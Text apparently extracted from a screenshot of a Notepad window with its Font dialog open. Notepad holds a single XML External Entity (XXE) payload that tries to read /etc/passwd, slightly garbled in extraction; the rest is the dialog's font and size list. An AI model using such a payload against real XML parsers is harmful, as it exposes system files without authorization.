 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Font
Font: Font style: Size:
Consolas 16
Consolas Regular 9
Constantia Italic 10
Corbel Bold 11
Courier Bold Italic 12
Courier New 14
Fixedsys 16
18
Sample